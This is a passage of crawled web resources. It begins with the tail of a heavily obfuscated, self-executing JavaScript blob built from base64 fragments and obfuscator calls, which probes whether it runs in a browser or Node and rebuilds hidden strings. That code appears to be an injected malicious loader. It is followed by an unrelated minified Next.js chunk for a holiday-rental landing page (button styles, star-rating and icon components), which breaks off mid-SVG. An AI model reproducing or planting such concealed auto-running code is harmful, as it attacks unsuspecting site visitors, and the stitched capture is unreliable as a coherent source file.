SSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQScpXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/852.5176fe3c366dd748.js
body_size: 44875
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[852],{31852:function(e,r,t){t.d(r,{J:function(){return rr},F:function(){return rs}});var o=t(85893),a=t(16469),i=t(67294),n=t(84612),s=t(75512),l=t(1289),c=t(5756),u=t.n(c),d=t(34371);let p=l.ZP.span.withConfig({componentId:"sc-894b2b27-0"})([""," display:flex;align-items:center;justify-content:center;",""],e=>{let{size:r}=e;return"small"===r?"width: 20px; height: 20px;":"width: 24px; height: 24px;"},e=>"current"===e.iconColor&&(0,l.iv)(["svg path{fill:currentColor;}"])),g=u()("Button",e=>{let{theme:r}=e;return{display:"inline-flex",alignItems:"center",justifyContent:"center",gap:e=>{let{gap:r}=e;return null!=r?r:"12px"},flexDirection:e=>{let{iconPosition:r}=e;return"left"===r?"row-reverse":null},padding:e=>{let{size:r,padding:t}=e;return t||("small"===r?"10px":"12px 16px")},"-webkit-appearance":"none",textDecoration:"none",border:"none",borderRadius:"4px",cursor:"pointer",transition:"background-color box-shadow 100ms ease",boxShadow:"0 0 0 4px transparent",lineHeight:(0,d.Wo)(r.FontTextText300MidLineHeight),fontSize:e=>{let{size:t}=e;return"small"===t?(0,d.Wo)(r.FontTextText200FontSize):(0,d.Wo)(r.FontTextText300FontSize)},rounded:{borderRadius:"50%"},isDisabled:{opacity:.3,cursor:"default",pointerEvents:"none"},isGhostIconButton:{border:"none"},"&:focus":{outline:"none",boxShadow:"0 0 0 4px ".concat(r.ColorBlackOpacity10)}}}).addVariant("colourScheme",e=>{let{theme:r,variant:t}=e,o="ghost"===t,a="outline"===t,i="text"===t;return"elevated"===t?{}:{"brand-primary":{background:r.ColorButtonSolidPrimaryBackground,color:a||i?r.ColorButtonOutlinePrimaryText:o?r.ColorButtonGhostPrimaryText:r.ColorButtonSolidPrimaryText,borderColor:a?r.ColorButtonGhostPrimaryText:null,"&:hover, &:focus":{background:o||i?"transparent":r.ColorButtonSolidPrimaryBackgroundHover,color:a?r.ColorButtonOutlinePrimaryTextHover:o?r.ColorButtonGhostPrimaryTextHover:null,borderColor:a?r.ColorButtonGhostPrimaryTextHover:null}},"brand-secondary":{background:r.ColorButtonSolidSecondaryBackground,color:a||i?r.ColorButtonOutlineSecondaryText:o?r.ColorButtonGhostSecondaryText:r.ColorButtonSolidSecondaryText,borderColor:a?r.ColorButtonGhostSecondaryText:null,"&:hover, &:focus":{background:o||i?"transparent":r.ColorButtonSolidSecondaryBackgroundHover,color:a?r.ColorButtonOutlineSecondaryTextHover:o?r.ColorButtonGhostSecondaryTextHover:null,borderColor:a?r.ColorButtonGhostSecondaryTextHover:null}},"brand-tertiary":{background:r.ColorButtonSolidTertiaryBackground,color:a||i?r.ColorButtonOutlineTertiaryText:o?r.ColorButtonGhostTertiaryText:r.ColorButtonSolidTertiaryText,borderColor:a?r.ColorButtonGhostTertiaryText:null,"&:hover, &:focus":{background:o||i?"transparent":r.ColorButtonSolidTertiaryBackgroundHover,color:a?r.ColorButtonOutlineTertiaryTextHover:o?r.ColorButtonGhostTertiaryTextHover:null,borderColor:a?r.ColorButtonGhostTertiaryTextHover:null}},reversed:{background:r.ColorButtonSolidReverseBackground,color:a||i?r.ColorButtonOutlineReverseText:o?r.ColorButtonGhostReverseText:r.ColorButtonSolidReverseText,borderColor:a?r.ColorButtonGhostReverseText:null,"&:hover, &:focus":{background:o||i?"transparent":r.ColorButtonSolidReverseBackgroundHover,color:a?r.ColorButtonOutlineReverseTextHover:o?r.ColorButtonGhostReverseTextHover:null,borderColor:a?r.ColorButtonGhostReverseTextHover:null}}}}).addVariant("variant",e=>{let{theme:r,isGhostIconButton:t}=e;return{elevated:{background:r.ColorWhiteOpacity100,boxShadow:(0,d.sM)({theme:r,depth:2}),color:r.ColorThemeLink,"&:hover, &:focus":{color:r.ColorThemeLinkActive}},ghost:{background:"transparent",...!t&&{paddingLeft:0,paddingRight:0}},outline:{background:"transparent",border:"2px solid",padding:e=>{let{size:r}=e;return"small"===r?"8px":"10px 14px"},"&:hover, &:focus":{background:"transparent"}},text:{background:"transparent",textDecoration:"underline",padding:"0px","&:hover, &:focus":{background:"transparent",boxShadow:"0 0 0 4px ${theme.ColorBlackOpacity10} inset"}},darkTransparency:{background:r.ColorBlackOpacity50,color:r.ColorGrey25,"&:hover":{background:r.ColorWhiteOpacity50,color:r.ColorBlackOpacity50}}}}).addVariant("justify",()=>({center:{justifyContent:"center"},"space-between":{justifyContent:"space-between"}})),m=l.ZP.button.withConfig({componentId:"sc-894b2b27-1"})(g),h=(0,l.ZP)(m).withConfig({componentId:"sc-894b2b27-2"})(["",""],e=>{let{isFullWidth:r}=e;return(0,d.zU)({property:"width",values:r,evaluate:e=>e?"100%":"auto"})});(0,l.ZP)(m).withConfig({componentId:"sc-894b2b27-3"})(["padding:",";"],e=>{let{size:r,variant:t}=e;return"small"===r||"outline"===t?"10px":"12px"});let f=(0,i.forwardRef)((e,r)=>{let{colourScheme:t="brand-tertiary",icon:a,iconColor:i="current",iconPosition:n="left",isDisabled:s=!1,isFullWidth:l=!1,justify:c="center",onClick:u=()=>null,text:d,variant:g="solid",className:m,type:f="button",size:b="medium",...D}=e;return(0,o.jsxs)(h,{type:f,colourScheme:t,iconPosition:n,isDisabled:s,isFullWidth:l,justify:c,onClick:u,variant:g,disabled:s,size:b,ref:r,className:m,...D,children:[d,a&&(0,o.jsx)(p,{iconColor:i,size:b,children:a})]})}),b=e=>{let{fill:r="#FFC05A"}=e;return(0,o.jsx)("svg",{"data-testid":"filled-star",viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("path",{d:"M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z",fill:r})})},D=l.ZP.div.withConfig({componentId:"sc-ec732b41-0"})(["display:flex;"]),w=l.ZP.ul.withConfig({componentId:"sc-ec732b41-1"})(["display:inline-flex;align-items:center;"]),y=l.ZP.li.withConfig({componentId:"sc-ec732b41-2"})(["display:flex;align-items:center;margin-left:",";&:first-child{margin-left:0;}",""],(0,d.Wo)(2),e=>{let{size:r}=e,t={small:"12px",medium:"16px"},o=Array.isArray(r);return(0,l.iv)(["",""],o?(0,l.iv)(["& > svg{width:",";@media screen and (min-width:","px){width:",";}@media screen and (min-width:","px){width:",";}@media screen and (min-width:","px){width:",";}}"],t[r[0]],d.wf[0],t[r[1]],d.wf[1],t[r[2]],d.wf[2],t[r[3]]):(0,l.iv)(["& > svg{width:",";}"],t[r]))}),v=l.ZP.div.withConfig({componentId:"sc-ec732b41-3"})(["font-size:",";line-height:",";margin-left:",";"],e=>{let{size:r}=e;return(0,d.Wo)("small"===r?"12":"16")},e=>{let{size:r}=e;return(0,d.Wo)("small"===r?"14":"20")},(0,d.Wo)(8)),x=e=>{let{grade:r,maxGrade:t=5,description:a,size:n="medium",className:s,translations:c}=e,u=(0,i.useContext)(l.Ni),d=Array(r).fill((0,o.jsx)(b,{fill:null==u?void 0:u.ColorThemeAccent2})),p="".concat(r," ").concat(c.outOf," ").concat(t," ").concat(c.stars);return(0,o.jsxs)(D,{className:s,children:[(0,o.jsx)(w,{"data-testid":"star-rating","aria-label":p,children:d.map((e,r)=>(0,o.jsx)(y,{size:n,"aria-hidden":!0,children:e},r))}),a&&(0,o.jsx)(v,{size:n,children:a})]})};var C=t(2839),k=t(57005),q=t(62759);let S=e=>(0,o.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...e,children:(0,o.jsx)("path",{d:"M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"})});var T=e=>(0,o.jsx)(q.J,{ChosenIcon:S,...e});let A=e=>(0,o.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...e,children:[(0,o.jsx)("path",{d:"M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"}),(0,o.jsx)("path",{d:"M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"})]});var L=e=>(0,o.jsx)(q.J,{ChosenIcon:A,...e});let I=e=>(0,o.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...e,children:(0,o.jsx)("path",{d:"M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 